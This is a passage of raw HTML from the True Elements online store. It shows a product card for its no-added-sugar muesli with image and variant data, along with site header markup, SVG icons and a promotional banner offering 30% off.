;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_7_flax_seeds_4x5_51ff7a79-002b-4c7a-99cf-52bed209f8dc.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081371812078,&quot;position&quot;:11,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_8_flax_seeds_4x5_43be3245-c858-4116-a384-8081b280607a.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35081372008686,&quot;position&quot;:12,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/PDP_9_flax_seeds_4x5_ae1b46d8-e8f9-4868-8705-00bdef36ae1c.png?v=1766037684&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:null,&quot;id&quot;:35050921394414,&quot;position&quot;:13,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/Raw_Flax_Seeds_250g_FOP.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 900g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:32864572670190,&quot;position&quot;:14,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;width&quot;:1080,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:0.8,&quot;height&quot;:1350,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/rawflaxseeds900gFOP_c1733825-0b5d-476e-829d-7ea71ee33bb5.png?v=1757073056&quot;,&quot;width&quot;:1080},{&quot;alt&quot;:&quot;True elements raw flax seeds 250g Pouch (Premium Whole Seeds)&quot;,&quot;id&quot;:31578490175726,&quot;position&quot;:15,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;width&quot;:2000,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:2000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/products\/RawFlaxSeeds_250g.png?v=1757073056&quot;,&quot;width&quot;:2000}],"variants": [{&quot;id&quot;:44258604613870,&quot;title&quot;:&quot;400g&quot;,&quot;option1&quot;:&quot;400g&quot;,&quot;option2&quot;:null,&quot;option3&quot;:null,&quot;sku&quot;:&quot;6776&quot;,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:{&quot;id&quot;:45559046177006,&quot;product_id&quot;:8100373922030,&quot;position&quot;:1,&quot;created_at&quot;:&quot;2025-12-18T11:00:45+05:30&quot;,&quot;updated_at&quot;:&quot;2025-12-18T11:15:07+05:30&quot;,&quot;alt&quot;:null,&quot;width&quot;:4500,&quot;height&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;,&quot;variant_ids&quot;:[44258604613870]},&quot;available&quot;:true,&quot;name&quot;:&quot;The &#39;Real&#39; No Added Sugar Muesli 400gm - 400g&quot;,&quot;public_title&quot;:&quot;400g&quot;,&quot;options&quot;:[&quot;400g&quot;],&quot;price&quot;:31000,&quot;weight&quot;:400,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:&quot;8906112662766&quot;,&quot;featured_media&quot;:{&quot;alt&quot;:null,&quot;id&quot;:37376375685358,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:4500,&quot;width&quot;:4500,&quot;src&quot;:&quot;\/\/true-elements.com\/cdn\/shop\/files\/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4.png?v=1766036707&quot;}},&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}]}'>
    <div class="card">
        <div class="card-product">
            <div class="card-product__wrapper">
<div class="card-media card-media--square" style="padding-bottom: 100%;">
                    <img data-srcset="//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_165x.png?v=1766036707 165w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_170x.png?v=1766036707 170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_185x.png?v=1766036707 185w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_198x.png?v=1766036707 198w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_205x.png?v=1766036707 205w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_210x.png?v=1766036707 210w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_220x.png?v=1766036707 220w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_245x.png?v=1766036707 245w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_270x.png?v=1766036707 270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_290x.png?v=1766036707 290w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_320x.png?v=1766036707 320w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_355x.png?v=1766036707 355w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_360x.png?v=1766036707 360w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_370x.png?v=1766036707 370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_420x.png?v=1766036707 420w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_430x.png?v=1766036707 430w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_460x.png?v=1766036707 460w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_470x.png?v=1766036707 470w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_510x.png?v=1766036707 510w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_523x.png?v=1766036707 523w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_533x.png?v=1766036707 533w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_534x.png?v=1766036707 534w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_570x.png?v=1766036707 570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_640x.png?v=1766036707 640w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_665x.png?v=1766036707 665w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_670x.png?v=1766036707 670w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_720x.png?v=1766036707 720w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_775x.png?v=1766036707 775w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_785x.png?v=1766036707 785w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_870x.png?v=1766036707 870w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_930x.png?v=1766036707 930w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_935x.png?v=1766036707 935w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_940x.png?v=1766036707 940w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1066x.png?v=1766036707 1066w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1160x.png?v=1766036707 1160w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1170x.png?v=1766036707 1170w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1270x.png?v=1766036707 1270w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1370x.png?v=1766036707 1370w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1570x.png?v=1766036707 1570w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1770x.png?v=1766036707 1770w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1850x.png?v=1766036707 1850w,//true-elements.com/cdn/shop/files/FOPs_Webside_NAS_7ea6a2bf-353c-4461-bae6-4904084995d4_1880x.png?v=1766036707 1880w"  sizes="(min-width: 1100px) 4500px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="The &#39;Real&#39; No Added Sugar Muesli 400gm" size="4500" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/no-added-sugar-muesli-400gm" title="The &#39;Real&#39; No Added Sugar Muesli 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-plain-list-result" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/no-added-sugar-muesli-400gm" data-product-title="The &#39;Real&#39; No Added Sugar Muesli 400gm" data-product-url="/products/no-added-sugar-muesli-400gm">The &#39;Real&#39; No Added Sugar Muesli 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100373922030' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.77' data-number-of-reviews='104' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.77' tabindex='0' aria-label='4.77 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-prev-badge__text'> 104 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100373922030"></span></div>-->
                <div class="card-summary card-list__hidden">About True Elements Muesli No Added Sugar: True Elements Muesli No Added Sugar, redefines healthy breakfast. It is made with the simple ingredients that can be found in anyone’s kitchen. Our muesli has ZERO ADDED SUGAR, not even honey or date syrup, making it...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 310.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular"></s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 310.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100373922030-plain-list-resultlist" data-product-id="8100373922030" enctype="multipart/form-data"><input type="hidden" name="id" value="44258604613870" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100373922030-plain-list-resultlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
</div></div>
                        </div>
                    </div>
                </div></div>
    </div>
</div><div class="predictive-search predictive-search--header quickSearchResultsWrap" tabindex="-1" data-predictive-search>
    <div class="predictive-search__loading-state"><svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle></svg></div>
</div>
<span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
                                </div>
                            </details>
                    </details-modal><div class="header--cart header--icon-border d-flex pr-10 h-100 d-flex flex-align-center p-relative">
                        <a href="/cart" class="header__icon link header__icon--cart link--text focus-inset cart-icon-bubble"  data-cart-sidebar>
                            <svg viewBox="0 0 30 30" class="icon icon-cart w-h-24" enable-background="new 0 0 30 30"><g><g><path d="M20,6V5c0-2.761-2.239-5-5-5s-5,2.239-5,5v1H4v24h22V6H20z M12,5c0-1.657,1.343-3,3-3s3,1.343,3,3v1h-6V5z M24,28H6V8h4v3 h2V8h6v3h2V8h4V28z"></path></g></g></svg>
                            <span class="visually-hidden">Cart</span>
                            <div class="cart-count-bubble"><span class="text" aria-hidden="true" data-cart-count>0</span><span class="visually-hidden">0 items</span>
                            </div>
                        </a>
                    </div></div></div>
</div>
</sticky-header>


  
<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "Organization",
        "name": "True Elements",
        
            "logo": "https:\/\/true-elements.com\/cdn\/shop\/files\/te_white_logo.png?v=1704198709\u0026width=500",
        
        "sameAs": [
            "https:\/\/twitter.com\/trueelements",
            "https:\/\/www.facebook.com\/trueelements.in",
            "",
            "https:\/\/www.instagram.com\/true.elements\/",
            "",
            "",
            "https:\/\/www.youtube.com\/channel\/UC1T1ylFuw3CnZ4COia18tvA",
            ""
        ],
        "url": "https:\/\/true-elements.com"
    }
</script>

</div><div id="shopify-section-sections--19101339189486__header-mobile" class="shopify-section shopify-section-group-header-group section-header-mobile"><link rel="stylesheet" href="//true-elements.com/cdn/shop/t/37/assets/component-menu-mobile.css?v=117215536797339075271742021766" media="all" onload="this.media='all'">
<noscript><link href="//true-elements.com/cdn/shop/t/37/assets/component-menu-mobile.css?v=117215536797339075271742021766" rel="stylesheet" type="text/css" media="all" /></noscript>

<sticky-header-mobile class="header-mobile" style="--bg-color: #000000; --p-top: 0px; --p-bottom: 0px">
    <div class="container">
        <div class="header-mobile__wrapper header-mobile--wrapper"><div class="header-mobile__item header-mobile__item--menu"><div class="header-mobile--icon item__mobile--hamburger" style="--i-color: #ffffff">
                                <button type="button" class="mobileMenu-toggle" data-mobile-menu aria-label="menu"><span class="mobileMenu-toggle__Icon"></span></button>
                            </div></div><div class="header-mobile__item header-mobile__item--search"><details-modal class="header__iconItem header__search" style="--i-color: #ffffff">
                                <details>
                                    <summary class="header__icon header__icon--search header__icon--summary link link--text focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search" data-search-mobile>
                                        <span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" class="icon-search-1 modal__toggle-open icon icon-search w-24 h-24"><path d="M 19 3 C 13.488281 3 9 7.488281 9 13 C 9 15.394531 9.839844 17.589844 11.25 19.3125 L 3.28125 27.28125 L 4.71875 28.71875 L 12.6875 20.75 C 14.410156 22.160156 16.605469 23 19 23 C 24.511719 23 29 18.511719 29 13 C 29 7.488281 24.511719 3 19 3 Z M 19 5 C 23.429688 5 27 8.570313 27 13 C 27 17.429688 23.429688 21 19 21 C 14.570313 21 11 17.429688 11 13 C 11 8.570313 14.570313 5 19 5 Z"/></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" class="modal__toggle-close icon icon-close w-24 h-24"><path d="M 38.982422 6.9707031 A 2.0002 2.0002 0 0 0 37.585938 7.5859375 L 24 21.171875 L 10.414062 7.5859375 A 2.0002 2.0002 0 0 0 8.9785156 6.9804688 A 2.0002 2.0002 0 0 0 7.5859375 10.414062 L 21.171875 24 L 7.5859375 37.585938 A 2.0002 2.0002 0 1 0 10.414062 40.414062 L 24 26.828125 L 37.585938 40.414062 A 2.0002 2.0002 0 1 0 40.414062 37.585938 L 26.828125 24 L 40.414062 10.414062 A 2.0002 2.0002 0 0 0 38.982422 6.9707031 z"/></svg></span>
                                    </summary>
                                </details>
                            </details-modal></div><div class="header-mobile__item header-mobile__item--logo"><div class="header-mobile--icon" style="--logo-font-size: 20px; --logo-font-weight: 900; --logo-color: #232323">
                                    <a href="/" class="header__heading-link focus-inset 2" data-logo-width="80" style="--width-logo-mb: 80px;"><img srcset="//true-elements.com/cdn/shop/files/te_white_logo_80x.png?v=1704198709, //true-elements.com/cdn/shop/files/te_white_logo_160x.png?v=1704198709 2x" src="//true-elements.com/cdn/shop/files/te_white_logo_80x.png?v=1704198709" loading="lazy" width="80" height="42" class="header__heading-logo" alt="True Elements"></a>
                                
                            </div></div><div class="header-mobile__item header-mobile__item--cart"><div class="header-mobile--icon" style="--i-color: #ffffff; --color-bubble: #323232; --bg-bubble: #ffe5e8">
                                <a href="/cart" class="header__icon header__icon--cart link link--text focus-inset cart-icon-bubble" data-cart-sidebar><svg viewBox="0 0 30 30" class="icon icon-cart" enable-background="new 0 0 30 30"><g><g><path d="M20,6V5c0-2.761-2.239-5-5-5s-5,2.239-5,5v1H4v24h22V6H20z M12,5c0-1.657,1.343-3,3-3s3,1.343,3,3v1h-6V5z M24,28H6V8h4v3 h2V8h6v3h2V8h4V28z"></path></g></g></svg><span class="visually-hidden">Cart</span>
                                    <div class="cart-count-bubble"><span class="text" aria-hidden="true" data-cart-count>0</span><span class="visually-hidden">0 items</span>
                                    </div>
                                </a>
                            </div></div></div>
    </div>
</sticky-header-mobile>



</div>
<!-- END sections: header-group -->
            

                
                <main id="MainContent" class="wrapper-body content-for-layout focus-none" role="main" tabindex="-1">
                    <section id="shopify-section-template--19101338796270__marquee_9baCxM" class="shopify-section section"><link href="//true-elements.com/cdn/shop/t/37/assets/section-marquee.css?v=24909346266964282891742021767" rel="stylesheet" type="text/css" media="all" /><div class="marquee marque-border--none scroll-trigger animate--fade-in" data-limitItems="4" style="--padding-top: 0px; --padding-bottom: 0px; --padding-top-tablet: 0px; --padding-bottom-tablet: 0px; --padding-top-mobile: 0px; --padding-bottom-mobile: 0px; --minus-spacing-top: 0px; --background: radial-gradient(rgba(255, 228, 49, 1) 52%, rgba(255, 175, 0, 1) 100%); --text-size: 40px; --text-size-mb: 19px; --gap-blocks: 38.0px; --border-color: #000000; --border-color-mb: #000000; --icon-color: #000000; --icon-color-mb: #000000; --time-scroll: 15s"><div class="marquee__list"><span class="marquee__icon"><svg class="icon icon-thunder" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 506.53 510.69"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M500.7,27.62q-36.6,35-73.12,70.12-51.12,49.06-102.29,98.1a55.94,55.94,0,0,1-5.33,4c3.14,2.3,5.08,3.77,7.06,5.18,29.3,21,58.69,42,87.82,63.22a21,21,0,0,1,7.21,10.15c2.13,7-1.16,12.82-8.35,16.79Q383.18,312,352.54,328.66L59.88,488.36a297,297,0,0,1-35,20A23.59,23.59,0,0,1,20,510.11h0a19.7,19.7,0,0,1-4.67.58,15.23,15.23,0,0,1-9.59-3.19c-.18-.13-.34-.28-.51-.43a1.49,1.49,0,0,1-.14-.12l-.58-.55L4.19,506a16.25,16.25,0,0,1-4.08-9.31,16.08,16.08,0,0,1-.11-1.8A13.51,13.51,0,0,1,.57,491a18.36,18.36,0,0,1,5.26-7.94q33.48-32,66.89-64.15,67.46-65.28,135-130.49a49.09,49.09,0,0,1,5.42-3.89c-8.41-6.07-15.5-11.2-22.62-16.3l-79.41-57c-12.42-8.92-11.34-21.75,2.4-28.48L481.61,2.37C493.53-3.47,505,1.88,506.42,14,507.08,19.56,504.66,23.84,500.7,27.62Z"></path></g></g></svg></span><span class="marquee__item" style="--color: #000000; --color-mb: #000000"><h4>Enjoy 30% off sitewide on orders above 1200/-</h4></span><span class="marquee__icon"><svg class="icon icon-thunder" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 506.53 510.69"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M500.7,27.62q-36.6,35-73.12,70.12-51.12,49.06-102.29,98.1a55.94,55.94,0,0,1-5.33,4c3.14,2.3,5.08,3.77,7.06,5.18,29.3,21,58.69,42,87.82,63.22a21,21,0,0,1,7.21,10.15c2.13,7-1.16,12.82-8.35,16.79Q383.18,312,352.54,328.66L59.88,488.36a297,297,0,0,1-35,20A23.59,23.59,0,0,1,20,510.11h0a19.7,19.7,0,0,1-4.67.58,15.23,15.23,0,0,1-9.59-3.19c-.18-.13-.34-.28-.51-.43a1.49,1.49,0,0,1-.14-.12l-.58-.55L4.19,506a16.25,16.25,0,0,1-4.08-9.31,16.08,16.08,0,0,1-.11-1.8A13.51,13.51,0,0,1,.57,491a18.36,18.36,0,0,1,5.26-7.94q33.48-32,66.89-64.15,67.46-65.28,135-130.49a49.09,49.09,0,0,1,5.42-3.89c-8.41-6.07-15.5-11.2-22.62-16.3l-79.41-57c-12.42-8.92-11.34-21.75,2.4-28.48L481.61,2.37C493.53-3.47,505,1.88,506.42,14,507.08,19.56,504.66,23.84,500.7,27.62Z"></path></g></g></svg></span><span class="marquee__item" style="--color: #000000; --color-mb: #000000"><h4>Big Cart = Super Savings!</h4></span><span class="marquee__icon"><svg class="icon icon-thunder" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 506.53 510.69"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M500.7,27.62q-36.6,35-73.12,70.12-51.12,49.06-102.29,98.1a55.94,55.94,0,0,1-5.33,4c3.14,2.3,5.08,3.77,7.06,5.18,29.3,21,58.69,42,87.82,63.22a21,21,0,0,1,7.21,10.15c2.13,7-1.16,12.82-8.35,16.79Q383.18,312,352.54,328.66L59.88,488.36a297,297,0,0,1-35,20A23.59,23.59,0,0,1,20,510.11h0a19.7,19.7,0,0,1-4.67.58,15.23,15.23,0,0,1-9.59-3.19c-.18-.13-.34-.28-.51-.43a1.49,1.49,0,0,1-.14-.12l-.58-.55L4.19,506a16.25,16.25,0,0,1-4.08-9.31,16.08,16.08,0,0,1-.11-1.8A13.51,13.51,0,0,1,.57,491a18.36,18.36,0,0,1,5.26-7.94q33.48-32,66.89-64.15,67.46-65.28,135-130.49a49.09,49.09,0,0,1,5.42-3.89c-8.41-6.07-15.5-11.2-22.62-16.3l-79.41-57c-12.42-8.92-11.34-21.75,2.4-28.48L481.61,2.37C493.53-3.47,505,1.88,506.42,14,507.08,19.56,504.66,23.84,500.7,27.62Z"></path></g></g></svg></span><span class="marquee__item" style="--color: #000000; --color-mb: #000000"><h4>Restock your monthly breakfast, seeds & snacks</h4></span></div><div class="marquee__list"><span class="marquee__icon"><svg class="icon icon-thunder" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 506.53 510.69"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M500.7,27.62q-36.6,35-73.12,70.12-51.12,49.06-102.29,98.1a55.94,55.94,0,0,1-5.33,4c3.14,2.3,5.08,3.77,7.06,5.18,29.3,21,58.69,42,87.82,63.22a21,21,0,0,1,7.21,10.15c2.13,7-1.16,12.82-8.35,16.79Q383.18,312,352.54,328.66L59.88,488.36a297,297,0,0,1-35,20A23.59,23.59,0,0,1,20,510.11h0a19.7,19.7,0,0,1-4.67.58,15.23,15.23,0,0,1-9.59-3.19c-.18-.13-.34-.28-.51-.43a1.49,1.49,0,0,1-.14-.12l-.58-.55L4.19,506a16.25,16.25,0,0,1-4.08-9.31,16.08,16.08,0,0,1-.11-1.8A13.51,13.51,0,0,1,.57,491a18.36,18.36,0,0,1,5.26-7.94q33.48-32,66.89-64.15,67.46-65.28,135-130.49a49.09,49.09,0,0,1,5.42-3.89c-8.41-6.07-15.5-11.2-22.62-16.3l-79.41-57c-12.42-8.92-11.34-21.75,2.4-28.48L481.61,2.37C493.53-3.47,505,1.88,506.42,14,507.08,19.56,504.66,23.84,500.7,27.62Z"></path></g></g></svg></span><span class="marquee__item" style="--color: #000000; --color-mb: #000000"><h4>Enjoy 30% off sitewide on orders above 1200/-</h4></span><span class="marquee__icon"><svg class="icon icon-thunder" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 506.53 510.69"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path d="M500.7,27.62q-36.6,35-73.12,70.12-51.12,49.06-102.29,98.1a55.94,55.94,0,0,1-5.33,4c3.14,2.3,5.08,3.77,7.06,5.18,29.3,21,58.69,42,87.82,63.22a21,21,0,0,1,7.21,10.15c2.13,7-1.16,12.82-8.35,16.79Q383.18,312,352.54,328.66L59.88,488.36a297,297,0,0,1-35,20A23.59,23.59,0,0,1,20,510.11h0a19.7,19.7,0,0,1-4.67.58,15.23,15.23,0,0,1-9.59-3.19c-.18-.13-.34-.28-.51-.43a1.49,1.49,0,0,1-.14-.12l-.58-.55L4.19,506a16.25,16.25,0,0,1-4.08-9.31,16.08,16.08,0,0,1-.11-1.8A13.51,13.51,0,0,1,.57,491a18.36,18.36,0,0,1,5.26-7.94q33.48-32,66.89-64.15,67.46-65.28,135-130.49a49.09,49.09,0,0,1,5.42-3.89c-8.41-6.07-15.5-11.2-22.62-16.3l-79.41-57c-12.42-8.92-11.34-21.75,2.4-28.48L481.61,2.37C493.53-3.47,505,1.88,506.42,14,507.08,19.56,504.66,23.84,500.7,27.62Z"></path></g></g></svg></span><span class="marquee__item" style="--color: #000000; --color-mb: #000000"><h4>Big Cart = Super Savings!</h4></span><span class="marquee__icon"><svg class="icon icon-thunder" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 506.53 510.69"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path 